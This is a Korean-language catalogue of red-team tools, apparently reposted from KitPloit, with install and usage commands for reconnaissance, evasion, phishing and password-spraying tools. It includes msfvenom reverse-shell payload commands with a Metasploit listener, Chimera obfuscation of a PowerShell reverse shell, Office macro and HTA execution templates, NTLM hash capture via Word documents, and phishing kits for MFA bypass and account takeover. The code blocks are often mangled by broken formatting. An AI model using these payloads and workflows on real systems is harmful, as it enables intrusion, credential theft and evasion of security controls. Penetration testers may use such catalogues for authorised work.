
설치: (Mac)```bash curl -sL https://raw.githubusercontent.com/epi052/feroxbuster/master/install-nix.sh | bash

root@kitploit:~
**설치: (Windows)**```bash
Invoke-WebRequest https://github.com/epi052/feroxbuster/releases/latest/download/x86_64-windows-feroxbuster.exe.zip -OutFile feroxbuster.zip
Expand-Archive .\feroxbuster.zip
.\feroxbuster\feroxbuster.exe -V

전체 설치 지침은 여기를 참조하세요.

사용법:```bash

Add .pdf, .js, .html, .php, .txt, .json, and .docx to each url

./feroxbuster -u http://127.1 -x pdf -x js,html -x php txt json,docx

Scan with headers

./feroxbuster -u http://127.1 -H Accept:application/json "Authorization: Bearer {token}"

Read URLs from stdin

cat targets | ./feroxbuster --stdin --silent -s 200 301 302 --redirects -x js | fff -s 200 -o js-files

Proxy requests through burpsuite

./feroxbuster -u http://127.1 --insecure --proxy http://127.0.0.1:8080

root@kitploit:~
Full usage examples can be found [here](https://epi052.github.io/feroxbuster-docs/docs/examples/).

![image](https://assets.kitploit.com/production/public/readmes/147/bddd1a012eb92f79a03b1f6dd3cb9f31a9b0751776541044adcf234332421a08.png)

*Image used from https://raw.githubusercontent.com/epi052/feroxbuster/main/img/demo.gif*

### [🔙](#tool-list)[CloudBrute](https://github.com/0xsha/CloudBrute)

주요 클라우드 제공업체(Amazon, Google, Microsoft, DigitalOcean, Alibaba, Vultr, Linode)에서 회사(대상)의 인프라, 파일 및 앱을 찾는 도구.

기능:

- 클라우드 탐지 (IPINFO API 및 소스 코드)
- 빠름 (동시 처리)
- 크로스 플랫폼 (Windows, Linux, Mac)
- User-Agent 무작위화
- 프록시 무작위화 (HTTP, Socks5)

**설치:**

사용 중인 시스템에 맞는 최신 [릴리스](https://github.com/0xsha/CloudBrute/releases)를 다운로드하고 사용법을 따르세요.

**사용법:**```bash
# Specified target, generate keywords based off 'target', 80 threads with a timeout of 10, wordlist 'storage_small.txt'
CloudBrute -d target.com -k target -m storage -t 80 -T 10 -w "./data/storage_small.txt"

# Output results to file
CloudBrute -d target.com -k keyword -m storage -t 80 -T 10 -w -c amazon -o target_output.txt

image

이미지 출처: https://github.com/0xsha/CloudBrute

🔙dnsrecon

dnsrecon은 DNS 레코드(MX, SOA, NS, A, AAAA, SPF 및 TXT)를 열거하기 위한 pyhton 도구이며, 단일 도메인 검색으로부터 피벗할 수 있는 여러 새로운 관련 피해자 호스트를 제공할 수 있습니다.

설치:```bash sudo apt install dnsrecon

root@kitploit:~
**사용법:**```bash
dnsrecon -d google.com

이미지

🔙shodan.io

Shodan은 공용 인프라를 크롤링하여 검색 가능한 형식으로 표시합니다. 회사 이름, 도메인 이름, IP 주소를 사용하여 대상과 관련된 잠재적으로 취약한 시스템을 Shodan을 통해 발견할 수 있습니다.

이미지

🔙AORT

서브도메인 열거, DNS 열거, WAF 탐지, WHOIS, 포트 스캔, Wayback Machine, 이메일 수집을 위한 도구입니다.

설치:```bash git clone https://github.com/D3Ext/AORT; cd AORT; pip3 install -r requirements.txt

root@kitploit:~
**사용법:**```python
python3 AORT.py -d google.com

image

🔙spoofcheck

도메인이 스푸핑될 수 있는지 확인하는 프로그램입니다. 이 프로그램은 SPF 및 DMARC 레코드에서 스푸핑을 허용하는 취약한 구성을 확인합니다. 또한 도메인이 실패한 SPF/DKIM 이메일에 대해 메일 또는 HTTP 요청을 보내는 DMARC 구성을 가지고 있는 경우 경고합니다.

도메인은 다음 조건 중 하나라도 충족되면 스푸핑 가능합니다:

  • SPF 또는 DMARC 레코드 부재
  • SPF 레코드가 ~all 또는 -all을 지정하지 않음
  • DMARC 정책이 p=none으로 설정되거나 존재하지 않음

설치:```bash git clone https://github.com/BishopFox/spoofcheck; cd spoofcheck; pip install -r requirements.txt

root@kitploit:~
**사용법:**```bash
./spoofcheck.py [DOMAIN]

image

🔙AWSBucketDump

AWSBucketDump는 AWS S3 버킷을 빠르게 열거하여 흥미로운 파일을 찾는 도구입니다. 서브도메인 브루트포서와 비슷하지만 S3 버킷 전용으로 제작되었으며, 파일을 grep하거나 흥미로운 파일을 다운로드할 수 있는 추가 기능도 있습니다.

설치:``` git clone https://github.com/jordanpotti/AWSBucketDump; cd AWSBucketDump; pip install -r requirements.txt

root@kitploit:~
**사용법:**```
usage: AWSBucketDump.py [-h] [-D] [-t THREADS] -l HOSTLIST [-g GREPWORDS] [-m MAXSIZE]

optional arguments:
  -h, --help    show this help message and exit
  -D            Download files. This requires significant diskspace
  -d            If set to 1 or True, create directories for each host w/ results
  -t THREADS    number of threads
  -l HOSTLIST
  -g GREPWORDS  Provide a wordlist to grep for
  -m MAXSIZE    Maximum file size to download.

 python AWSBucketDump.py -l BucketNames.txt -g interesting_Keywords.txt -D -m 500000 -d 1

🔙GitHarvester

GitHub에서 정규식을 사용하여 정보를 찾기 위한 유용한 도구로, 특정 GitHub 사용자 및/또는 프로젝트를 검색할 수 있는 기능이 있습니다.

Install:``` git clone https://github.com/metac0rtex/GitHarvester; cd GitHarvester

root@kitploit:~
**사용법:**```
./githarvester.py

🔙truffleHog

TruffleHog는 Git 저장소를 스캔하여 비밀번호, API 키와 같은 시크릿의 존재를 암시하는 높은 엔트로피 문자열과 패턴을 찾는 도구입니다. TruffleHog를 사용하면 실수로 커밋되어 저장소에 푸시된 민감한 정보를 빠르고 쉽게 찾을 수 있습니다.

설치 (바이너리): 링크

설치 (Go):``` git clone https://github.com/trufflesecurity/trufflehog.git; cd trufflehog; go install

root@kitploit:~
**사용법:**```
trufflehog https://github.com/trufflesecurity/test_keys

image

🔙Dismap

Dismap은 자산 탐색 및 식별 도구입니다. 웹/TCP/UDP와 같은 프로토콜 및 핑거프린트 정보를 신속하게 식별하고, 자산 유형을 찾아내며, 내부 및 외부 네트워크에 적합합니다.

Dismap은 완전한 핑거프린트 규칙 기반을 갖추고 있으며, 현재 TCP/UDP/TLS 프로토콜 핑거프린트와 4500개 이상의 웹 핑거프린트 규칙을 포함하여 favicon, body, header 등을 식별할 수 있습니다.

설치:

Dismap은 Linux, MacOS, Windows용 바이너리 파일입니다. Release 페이지에서 해당 버전을 다운로드하여 실행하세요:```bash

Linux or MacOS

chmod +x dismap-0.3-linux-amd64 ./dismap-0.3-linux-amd64 -h

Windows

dismap-0.3-windows-amd64.exe -h

root@kitploit:~
**사용법:**```bash
# Scan 192.168.1.1 subnet
./dismap -i 192.168.1.1/24

# Scan, output to result.txt and json output to result.json
./dismap -i 192.168.1.1/24 -o result.txt -j result.json

# Scan, Not use ICMP/PING to detect surviving hosts, timeout 10 seconds
./dismap -i 192.168.1.1/24 --np --timeout 10

# Scan, Number of concurrent threads 1000
./dismap -i 192.168.1.1/24 -t 1000

image

https://github.com/zhzyker/dismap에서 사용된 이미지

🔙enum4linux

Windows 및 Samba 시스템에서 정보를 수집하기 위한 도구입니다.

다양한 정보를 수집하는 데 사용할 수 있습니다:

  • 도메인 및 도메인 컨트롤러 정보
  • 로컬 사용자 및 그룹 정보
  • 공유 폴더 및 공유 권한
  • 보안 정책
  • Active Directory 정보

설치: (Apt)

root@kitploit:~
sudo apt-get install enum4linux
``````bash
sudo apt install enum4linux

설치: (Git)```bash git clone https://github.com/CiscoCXSecurity/enum4linux cd enum4linux

root@kitploit:~
**사용법:**```bash
# 'Do everything'
enum4linux.pl -a 192.168.2.55

# Obtain list of usernames (RestrictAnonymous = 0)
enum4linux.pl -U 192.168.2.55

# Obtain list of usernames (using authentication)
enum4linux.pl -u administrator -p password -U 192.168.2.55

# Get a list of groups and their members
enum4linux.pl -G 192.168.2.55

# Verbose scan 
enum4linux.pl -v 192.168.2.55

전체 사용 정보는 이 블로그에서 확인할 수 있습니다.

image

이미지는 https://allabouttesting.org/samba-enumeration-for-penetration-testing-short-tutorial/ 에서 가져왔습니다.

🔙skanuvaty

위험할 만큼 빠른 DNS/네트워크/포트 스캐너로, Esc4iCEscEsc가 만들었으며 Rust로 작성되었습니다.

서브도메인 파일이 필요합니다. 예: Sublist3r의 서브도메인 워드리스트.

설치:

최신 릴리즈를 여기에서 다운로드하세요.```bash

Install a wordlist

sudo apt install wordlists ls /usr/share/dirb/wordlists ls /usr/share/amass/wordlists

root@kitploit:~
**사용법:**```bash
skanuvaty --target example.com --concurrency 16 --subdomains-file SUBDOMAIN_WORDLIST.txt

image

이미지 출처: https://github.com/Esc4iCEscEsc/skanuvaty

🔙Metabigor

Metabigor는 인텔리전스 도구로, API 키 없이 OSINT 작업 등을 수행하는 것을 목표로 합니다.

주요 기능:

  • IP 주소, ASN 및 조직에 대한 정보 검색
  • IP/CIDR에서 rustscan, masscan, nmap을 보다 효율적으로 실행하기 위한 래퍼
  • 다양한 기술(인증서, whois, Google Analytics 등)을 적용하여 대상의 더 많은 관련 도메인 찾기
  • IP 주소 요약 정보 가져오기 (@thebl4ckturtle 제공)

설치:```bash go install github.com/j3ssie/metabigor@latest

root@kitploit:~
**사용법:**```bash
# discovery IP of a company/organization
echo "company" | metabigor net --org -o /tmp/result.txt

# Getting more related domains by searching for certificate info
echo 'Target Inc' | metabigor cert --json | jq -r '.Domain' | unfurl format %r.%t | sort -u # this is old command

# Only run rustscan with full ports
echo '1.2.3.4/24' | metabigor scan -o result.txt

# Reverse Whois to find related domains
echo 'example.com' | metabigor related -s 'whois'

# Get Google Analytics ID directly from the URL
echo 'https://example.com' | metabigor related -s 'google-analytic'

image

이미지 출처: https://github.com/j3ssie/metabigor

🔙Gitrob

Gitrob는 Github의 공개 저장소에 푸시된 잠재적으로 민감한 파일을 찾는 데 도움을 주는 도구입니다.

Gitrob는 사용자나 조직에 속한 저장소를 구성 가능한 깊이까지 복제하고, 커밋 기록을 반복하여 잠재적으로 민감한 파일의 시그니처와 일치하는 파일을 표시합니다.

발견 결과는 웹 인터페이스를 통해 제공되어 쉽게 탐색하고 분석할 수 있습니다.

참고: Gitrob는 Github API와 상호 작용하기 위해 Github 액세스 토큰이 필요합니다. 개인 액세스 토큰 생성하여 .bashrc 또는 유사한 셸 구성 파일의 환경 변수에 저장하십시오:```bash export GITROB_ACCESS_TOKEN=deadbeefdeadbeefdeadbeefdeadbeefdeadbeef

root@kitploit:~
**설치: (Go)**```bash
go get github.com/michenriksen/gitrob

설치: (바이너리)

각 릴리스마다 사전 컴파일된 버전이 제공됩니다.

사용법:```bash

Run against org

gitrob {org_name}

Saving session to a file

gitrob -save ~/gitrob-session.json acmecorp

Loading session from a file

gitrob -load ~/gitrob-session.json

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/c79601e632645087d58e2a022bb2d21c30a7a2f2ab5ffb2169215f2b7c117d8c.png)

*출처: https://www.uedbox.com/post/58828/*

### [🔙](#tool-list)[gowitness](https://github.com/sensepost/gowitness)

Gowitness는 Golang으로 작성된 웹사이트 스크린샷 유틸리티로, Chrome Headless를 사용하여 명령줄에서 웹 인터페이스의 스크린샷을 생성하고, 결과를 처리하는 편리한 보고서 뷰어를 제공합니다. Linux와 macOS를 지원하며, Windows는 대부분 작동합니다.

**설치: (Go)**```bash
go install github.com/sensepost/gowitness@latest

전체 설치 정보는 여기에서 확인할 수 있습니다.

사용법:```bash

Screenshot a single website

gowitness single https://www.google.com/

Screenshot a cidr using 20 threads

gowitness scan --cidr 192.168.0.0/24 --threads 20

Screenshot open http services from an namp file

gowitness nmap -f nmap.xml --open --service-contains http

Run the report server

gowitness report serve

root@kitploit:~
Full usage information can be found [here](https://github.com/sensepost/gowitness/wiki/Usage).

![image](https://assets.kitploit.com/production/public/readmes/147/313dc3ed331f3a8e3f2cc4b582e859171885423c9376126d82dd1e0875575196.png)

*https://github.com/sensepost/gowitness에서 사용된 이미지*

리소스 개발
====================

### [🔙](#tool-list)[remoteInjector](https://github.com/JohnWoodman/remoteinjector)

원격 Word 템플릿에 대한 링크를 Word 문서에 주입합니다.

이 Python 기반 유틸리티는 .docx 파일의 settings.xml.rels 링크를 VBA 매크로가 포함된 원격 호스팅 .dotm 템플릿으로 수정하여, 문서가 열리고 매크로가 활성화될 때 실행됩니다.

[관련 블로그 게시물](https://john-woodman.com/research/vba-macro-remote-template-injection/)

**설치:**```bash
git clone https://github.com/JohnWoodman/remoteinjector;cd remoteinjector

사용법:```bash python3 remoteinjector.py -w https://example.com/template.dotm example.docx

root@kitploit:~
### [🔙](#tool-list)[Chimera](https://github.com/tokyoneon/Chimera)

Chimera는 PowerShell 난독화 스크립트로, AMSI 및 안티바이러스 솔루션을 우회하도록 설계되었습니다. 악성 PS1 파일(일반적으로 AV를 트리거하는 것으로 알려진)을 입력받아 문자열 치환 및 변수 연결을 통해 일반적인 탐지 시그니처를 회피합니다.

**설치:**```bash
sudo apt-get update && sudo apt-get install -Vy sed xxd libc-bin curl jq perl gawk grep coreutils git
sudo git clone https://github.com/tokyoneon/chimera /opt/chimera
sudo chown $USER:$USER -R /opt/chimera/; cd /opt/chimera/
sudo chmod +x chimera.sh; ./chimera.sh --help

사용법:```bash ./chimera.sh -f shells/Invoke-PowerShellTcp.ps1 -l 3 -o /tmp/chimera.ps1 -v -t powershell,windows,
copyright -c -i -h -s length,get-location,ascii,stop,close,getstream -b new-object,reverse,
invoke-expression,out-string,write-error -j -g -k -r -p

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/054823de5ebb4c24bfff03d3e541ffcb53dfc6c74f63aa2c2702827e1916cd4f.png)

### [🔙](#tool-list)[msfvenom](https://www.offensive-security.com/metasploit-unleashed/Msfvenom/)

Msfvenom은 다양한 운영 체제를 위한 페이로드를 광범위한 포맷으로 생성할 수 있습니다. 또한 AV 우회를 위한 페이로드 난독화를 지원합니다.

**리스너 설정**```shell
use exploit/multi/handler 
set PAYLOAD windows/meterpreter/reverse_tcp 
set LHOST your-ip 
set LPORT listening-port 
run

Msfvenom 명령어

PHP:```bash msfvenom -p php/meterpreter/reverse_tcp lhost =192.168.0.9 lport=1234 R

root@kitploit:~
**Windows:**```bash
msfvenom -p windows/shell/reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > shell-x86.exe

Linux:```bash msfvenom -p linux/x86/shell/reverse_tcp LHOST= LPORT= -f elf > shell-x86.elf

root@kitploit:~
**Java:**```bash
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f raw > shell.jsp

HTA:```bash msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.3 lport=443 -f hta-psh > shell.hta

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/28c617fe095c7c092a8f873239fdf6b30338d2c02995f1b01eb0d7d50aedebff.png)

### [🔙](#tool-list)[Shellter](https://www.shellterproject.com/)

Shellter는 동적 셸코드 삽입 도구이며, 최초의 진정한 동적 PE 감염기입니다.

네이티브 Windows 애플리케이션(현재는 32비트 애플리케이션만 가능)에 셸코드를 삽입하는 데 사용할 수 있습니다.

Shellter는 PE 파일의 원래 구조를 활용하며, 섹션의 메모리 접근 권한 변경(사용자가 원하지 않는 한), RWE 접근 권한이 있는 추가 섹션 추가, AV 스캔에서 의심스러워 보일 수 있는 어떤 수정도 적용하지 않습니다.

전체 README 정보는 [여기](https://www.shellterproject.com/Downloads/Shellter/Readme.txt)에서 확인할 수 있습니다.

**설치: (Kali)**```bash
apt-get update
apt-get install shellter

설치: (Windows)

다운로드 페이지를 방문하여 설치하세요.

사용법:

합법적인 바이너리를 선택하여 백도어를 삽입하고 Shellter를 실행하세요.

유용한 팁은 여기에서 확인할 수 있습니다.

커뮤니티 사용 데모는 여기에서 확인할 수 있습니다.

image

https://www.kali.org/tools/shellter/images/shellter.png에서 가져온 이미지

🔙Freeze

Freeze는 EDR 보안 제어를 우회하여 셸코드를 은밀하게 실행하는 데 사용되는 페이로드 생성 도구입니다.

Freeze는 사용자 영역 EDR 후크를 제거할 뿐만 아니라 다른 엔드포인트 모니터링 제어를 우회하는 방식으로 셸코드를 실행하기 위해 여러 기술을 활용합니다.

설치:```bash git clone https://github.com/optiv/Freeze cd Freeze go build Freeze.go

root@kitploit:~
**사용법:**```
  -I string
        Path to the raw 64-bit shellcode.
  -O string
        Name of output file (e.g. loader.exe or loader.dll). Depending on what file extension defined will determine if Freeze makes a dll or exe.
  -console
        Only for Binary Payloads - Generates verbose console information when the payload is executed. This will disable the hidden window feature.
  -encrypt
        Encrypts the shellcode using AES 256 encryption
  -export string
        For DLL Loaders Only - Specify a specific Export function for a loader to have.
  -process string
        The name of process to spawn. This process has to exist in C:\Windows\System32\. Example 'notepad.exe' (default "notepad.exe")
  -sandbox
        Enables sandbox evasion by checking:
                Is Endpoint joined to a domain?
                Does the Endpoint have more than 2 CPUs?
                Does the Endpoint have more than 4 gigs of RAM?
  -sha256
        Provides the SHA256 value of the loaders (This is useful for tracking)

image

이미지는 https://www.blackhatethicalhacking.com/tools/freeze/ 에서 사용되었습니다.

🔙WordSteal

이 스크립트는 원격 이미지가 포함된 Microsoft Word 문서를 생성하여 원격 피해자 엔드포인트에서 NTML 해시를 캡처할 수 있도록 합니다.

Microsoft Word는 공격자가 제어하는 SMB 서버에 호스팅된 원격 이미지를 포함한 원격 위치의 이미지를 포함할 수 있는 기능이 있습니다. 이를 통해 인증된 피해자가 Word 문서를 열고 이미지를 렌더링할 때 전송되는 NTLM 해시를 수신 및 캡처할 수 있습니다.

설치:``` git clone https://github.com/0x09AL/WordSteal cd WordSteal

root@kitploit:~
**사용법:**```bash
# Generate document containing 'test.jpg' and start listener
./main.py 127.0.0.1 test.jpg 1

# Generate document containing 'test.jpg' and do not start listener
./main.py 127.0.0.1 test.jpg 0\n

image

이미지 출처: https://pentestit.com/wordsteal-steal-ntlm-hashes-remotely/

🔙NTAPI Undocumented Functions

이 사이트는 문서화되지 않은 Windows 내부 구조, 시스템 호출, 데이터 구조 및 Windows 운영 체제의 기타 저수준 세부 정보를 제공합니다. 취약점 분석, 익스플로잇 개발, 권한 상승 등 다양한 목적으로 Windows 내부를 탐구하려는 사람들에게 유용한 자료가 될 수 있습니다.

익스플로잇을 개발할 때 대상 시스템의 내부 구조를 이해하는 것이 중요합니다. 이 사이트는 Windows의 문서화되지 않은 저수준 측면을 활용하여 익스플로잇을 개발하는 데 도움을 줄 수 있습니다.

사용법:

방문: http://undocumented.ntinternals.net/

image

이미지 출처: http://undocumented.ntinternals.net/

🔙Kernel Callback Functions

이 기술 문서는 Windows 커널이 내보내는 모든 API의 종합적인 목록을 제공하며, 드라이버 작성자가 다양한 상황에서 커널 구성 요소에 의해 호출되는 콜백 루틴을 등록할 수 있도록 합니다. 대부분의 루틴은 WDK(Windows Driver Kit)에 문서화되어 있지만, 일부는 인박스 드라이버 전용입니다. 문서화되지 않은 함수는 간략하게 설명되며, 문서화된 함수는 참고용으로만 나열되어 있습니다.

사용법:

방문: https://codemachine.com/articles/kernel_callback_functions.html

image

이미지 출처: https://codemachine.com

🔙OffensiveVBA

오피스 매크로를 통한 코드 실행 및 방어 회피를 달성하기 위한 공격 기법, 스크립트 및 유용한 링크 모음입니다.

사용법:

방문: https://github.com/S3cur3Th1sSh1t/OffensiveVBA#templates-in-this-repo

image

이미지 출처: https://github.com/S3cur3Th1sSh1t

🔙WSH

페이로드 생성:```vbs Set shell = WScript.CreateObject("Wscript.Shell") shell.Run("C:\Windows\System32\calc.exe " & WScript.ScriptFullName),0,True

root@kitploit:~
**실행:**```bash
wscript payload.vbs
cscript.exe payload.vbs
wscript /e:VBScript payload.txt //If .vbs files are blacklisted

🔙HTA

페이로드 생성:```html

``` **실행:** 파일 실행

🔙VBA

페이로드 생성:```python Sub calc() Dim payload As String payload = "calc.exe" CreateObject("Wscript.Shell").Run payload,0 End Sub

root@kitploit:~
**실행:** 매크로 사용 문서에서 함수를 Auto_Open()으로 설정

초기 접근
====================

### [🔙](#tool-list)[CredMaster](https://github.com/knavesec/CredMaster)

Amazon AWS 패스스루 프록시를 통해 암호 스프레이/무차별 대입 공격을 시작하여, 인증 시도마다 요청 IP 주소를 변경합니다. 이는 더 은밀한 암호 스프레이를 위해 동적으로 FireProx API를 생성합니다.

CredMaster는 간단하고 사용하기 쉬운 도구로 엔드포인트에 대해 익명 암호 스프레이를 실행하는 방법을 제공합니다. FireProx 도구는 회전 요청 IP를 제공하고, CredMaster의 기본은 다른 모든 식별 정보를 위조합니다.

기능:
- 모든 AWS 리전 완벽 지원
- 프록시 패스스루를 위한 API 자동 생성
- API 추적 번호, 포워딩 IP 및 기타 프록시 추적 헤더 위조
- 멀티스레드 처리
- 잠금 정책 회피를 위한 암호 지연 카운터 및 구성
- 새 플러그인 쉽게 추가
- 완전 익명

**설치:**```bash
git clone https://github.com/knavesec/CredMaster;cd CredMaster;pip install -r requirements.txt

전체 설치 지침은 여기를 참조하십시오.

사용법:```bash python3 credmaster.py --plugin {pluginname} --access_key {key} --secret_access_key {key} -u userfile -p passwordfile -a useragentfile {otherargs} python3 credmaster.py --config config.json

root@kitploit:~
이 도구는 AWS API 액세스 키를 필요로 합니다. 이러한 키를 획득하는 방법에 대한 안내는 다음에서 확인할 수 있습니다: https://bond-o.medium.com/aws-pass-through-proxy-84f1f7fa4b4b

![credmaster](https://assets.kitploit.com/production/public/readmes/147/0b3b39000bca40b701781836c94d98cc1efa1c23783a2344bfbf30fde4293d4a.png)

*https://github.com/knavesec/CredMaster/wiki 에서 사용된 이미지*

### [🔙](#tool-list)[TREVORspray](https://github.com/blacklanternsecurity/TREVORspray)

TREVORspray는 스레딩, SSH 프록시, 전리품 모듈 등을 갖춘 모듈식 비밀번호 스프레이 도구입니다!

**설치:**```bash
pip install https://github.com/blacklanternsecurity/TREVORspray

사용법:```bash

Recon

python3 ./trevorspray --recon evilcorp.com

Enumerate users via OneDrive

python3 ./trevorspray --recon evilcorp.com -u emails.txt --threads 10

Spray against discovered

python3 ./trevorspray -u emails.txt -p 'Welcome123' --url https://login.windows.net/b43asdas-cdde-bse-ac05-2e37deadbeef/oauth2/token

root@kitploit:~
For full usage instructions see [here](https://github.com/blacklanternsecurity/TREVORspray?tab=readme-ov-file#how-to---o365).

![TREVORspray](https://assets.kitploit.com/production/public/readmes/147/7663363d4be94c22481a92a86f36f1777a8f9c4d85ad76ca3df5ee09096deb09.png)

*이미지 출처: https://github.com/blacklanternsecurity/TREVORspray*

### [🔙](#tool-list)[evilqr](https://github.com/kgretzky/evilqr)

QRLJacking 공격의 또 다른 접근 방식을 보여주는 툴킷으로, 로그인 QR 코드 피싱을 통해 원격 계정 탈취를 수행할 수 있습니다.

공격자가 로그인 QR 코드를 추출하는 데 사용하는 브라우저 확장 프로그램과, 호스팅된 피싱 페이지에 표시할 로그인 QR 코드를 검색하는 서버 애플리케이션으로 구성됩니다.

데모 [동영상](https://www.youtube.com/watch?v=8pfodWzqMcU)

**설치: (확장 프로그램)** 

Chrome에서 `Load unpacked` 기능을 통해 확장 프로그램을 로드할 수 있습니다:
https://developer.chrome.com/docs/extensions/mv3/getstarted/development-basics/#load-unpacked

확장 프로그램이 설치되면 Chrome의 확장 프로그램 도구 모음에 아이콘을 고정하여 항상 표시되도록 해야 합니다.

**설치: (서버)**```bash
git clone https://github.com/kgretzky/evilqr;cd evilqr/server/;build_run.bat

사용법:

  1. 빌드된 서버 바이너리를 실행하여 서버를 실행합니다: ./server/build/evilqr-server
  2. Evil QR 확장 프로그램이 설치된 Chrome 브라우저에서 지원되는 웹사이트 중 하나를 엽니다:``` https://discord.com/login https://web.telegram.org/k/ https://whatsapp.com https://store.steampowered.com/login/ https://accounts.binance.com/en/login https://www.tiktok.com/login
root@kitploit:~
3. 로그인 QR 코드가 보이도록 한 후 툴바에서 **Evil QR** 확장 아이콘을 클릭하세요. QR 코드가 인식되면 아이콘이 색상으로 빛납니다.
4. 서버의 피싱 페이지 URL을 엽니다: `http://127.0.0.1:35000` (기본값)

![evilqr](https://assets.kitploit.com/production/public/readmes/147/f8ff7150038690a1c6608be4071593f736ccb4369d43ebc0af44791c020e2b15.png)

*이미지 출처: https://breakdev.org/evilqr-phishing/*

### [🔙](#tool-list)[CUPP](https://github.com/Mebus/cupp)

가장 일반적인 인증 방식은 사용자 이름과 비밀번호 또는 패스프레이즈의 조합입니다. 비밀번호는 때때로 생일, 별명, 주소, 애완동물이나 친척의 이름, 또는 God, love, money, password와 같은 흔한 단어와 같이 사용자를 프로파일링하여 추측될 수 있습니다.

이것이 CUPP가 탄생한 이유입니다.

**설치:**```bash
git clone https://github.com/Mebus/cupp;cd cupp

사용법:```bash

Run in interactive mode

python3 ./cupp.py -i

root@kitploit:~
![cupp](https://assets.kitploit.com/production/public/readmes/147/1c9d63a8d34972498c7a267463fc4233869f68059aee885a2b88ce276cfffffb.png)

*이미지 출처: https://github.com/Mebus/cupp*

### [🔙](#tool-list)[Bash Bunny](https://shop.hak5.org/products/bash-bunny)

Bash Bunny는 물리적 USB 공격 도구이자 다기능 페이로드 전달 시스템입니다. 컴퓨터의 USB 포트에 연결하도록 설계되었으며, 데이터 조작 및 유출, 맬웨어 설치, 보안 조치 우회 등 다양한 기능을 수행하도록 프로그래밍할 수 있습니다.

[hackinglab: Bash Bunny – 가이드](https://hackinglab.cz/en/blog/bash-bunny-guide/)

[Hak5 문서](https://docs.hak5.org/bash-bunny/)

[멋진 페이로드 저장소](https://github.com/hak5/bashbunny-payloads)

[제품 페이지](https://hak5.org/products/bash-bunny)

![image](https://assets.kitploit.com/production/public/readmes/147/a9fc36ccc8742ad176a0455fea6a50a355f6a873f99ab472c3b81989c3093b66.png)

### [🔙](#tool-list)[EvilGoPhish](https://github.com/fin3ss3g0d/evilgophish)

evilginx2 + gophish. (GoPhish) Gophish는 강력한 오픈 소스 피싱 프레임워크로, 조직의 피싱 노출을 쉽게 테스트할 수 있도록 해줍니다. (evilginx2) 독립형 중간자 공격 프레임워크로, 세션 쿠키와 함께 로그인 자격 증명을 피싱하는 데 사용되며, 2단계 인증을 우회할 수 있습니다.

**설치:**```bash
git clone https://github.com/fin3ss3g0d/evilgophish

사용법:``` Usage: ./setup <subdomain(s)>

  • root domain - the root domain to be used for the campaign
  • subdomains - a space separated list of evilginx2 subdomains, can be one if only one
  • root domain bool - true or false to proxy root domain to evilginx2
  • redirect url - URL to redirect unauthorized Apache requests
  • feed bool - true or false if you plan to use the live feed
  • rid replacement - replace the gophish default "rid" in phishing URLs with this value
  • blacklist bool - true or false to use Apache blacklist Example: ./setup.sh example.com "accounts myaccount" false https://redirect.com/ true user_id false
root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/d21f6533174ab65dbb6ec6fc044fdad87fe0654f01a6be5f17a862588bf9a0ec.png)

### [🔙](#tool-list)[Social Engineer Toolkit (SET)](https://github.com/IO1337/social-engineering-toolkit)

이 프레임워크는 초기 액세스를 위한 캠페인을 생성하는 데 탁월합니다. 'SET에는 신뢰할 수 있는 공격을 빠르게 수행할 수 있는 다양한 사용자 지정 공격 벡터가 있습니다.'

**설치:**```bash
git clone https://github.com/IO1337/social-engineering-toolkit; cd set; python setup.py install

사용법:```bash python3 setoolkit

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/962be1664db4237288b6ac2bf77cb98be8c69715d67efdc36178eb16e8178e1c.png)

### [🔙](#tool-list)[Hydra](https://github.com/vanhauser-thc/thc-hydra)

로그온 무차별 대입 공격을 위한 좋은 도구입니다. SSH, FTP, TELNET, HTTP 등 여러 서비스를 bf할 수 있습니다.

**설치:**```bash
sudo apt install hydra

사용법:```bash hydra -L USER.TXT -P PASS.TXT 1.1.1.1 http-post-form "login.php:username-^USER^&password=^PASS^:Error" hydra -L USER.TXT -P PASS.TXT 1.1.1.1 ssh

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/c1f8846e81658f9a3679da0ff42c1efc12d30861a6a706c61449b956e14f8417.png)

### [🔙](#tool-list)[SquarePhish](https://github.com/secureworks/squarephish)

SquarePhish는 OAuth Device Code 인증 흐름과 QR 코드를 결합한 기법을 사용하는 고급 피싱 도구입니다. (피싱 공격에서 OAuth Device Code 흐름에 대한 자세한 내용은 [PhishInSuits](https://github.com/secureworks/PhishInSuits)를 참조하세요).

공격 단계:

- 피해자에게 악성 QR 코드 전송
- 피해자가 모바일 기기로 QR 코드 스캔
- 피해자가 공격자 제어 서버로 리디렉션 (OAuth Device Code 인증 흐름 프로세스 트리거)
- 피해자에게 MFA 코드가 이메일로 전송 (OAuth Device Code 흐름 15분 타이머 트리거)
- 공격자가 인증을 위해 폴링
- 피해자가 합법적인 Microsoft 웹사이트에 코드 입력
- 공격자가 인증 토큰 저장

**설치:**```bash
git clone https://github.com/secureworks/squarephish; cd squarephish; pip install -r requirements.txt

참고: 두 모듈 중 하나를 사용하기 전에, settings.config 파일에서 Required로 표시된 필수 정보를 업데이트하세요.

사용법 (이메일 모듈):``` usage: squish.py email [-h] [-c CONFIG] [--debug] [-e EMAIL]

optional arguments: -h, --help show this help message and exit

-c CONFIG, --config CONFIG squarephish config file [Default: settings.config]

--debug enable server debugging

-e EMAIL, --email EMAIL victim email address to send initial QR code email to

root@kitploit:~
**사용법 (서버 모듈):**```
usage: squish.py server [-h] [-c CONFIG] [--debug]

optional arguments:
  -h, --help            show this help message and exit

  -c CONFIG, --config CONFIG
                        squarephish config file [Default: settings.config]

  --debug               enable server debugging

image

🔙King Phisher

King Phisher는 공격자가 피해자에게 피싱 이메일을 생성하고 전송하여 민감한 정보를 획득할 수 있게 해주는 도구입니다.

사용자 정의 가능한 템플릿, 캠페인 관리, 이메일 전송 기능 등을 포함하여 피싱 공격을 수행하기 위한 강력하고 사용하기 쉬운 도구입니다. King Phisher를 사용하면 공격자는 개인이나 조직을 대상으로 맞춤화되고 설득력 있는 피싱 이메일을 발송하여 공격 성공 가능성을 높일 수 있습니다.

설치 (Linux - Client & Server):```bash wget -q https://github.com/securestate/king-phisher/raw/master/tools/install.sh &&
sudo bash ./install.sh

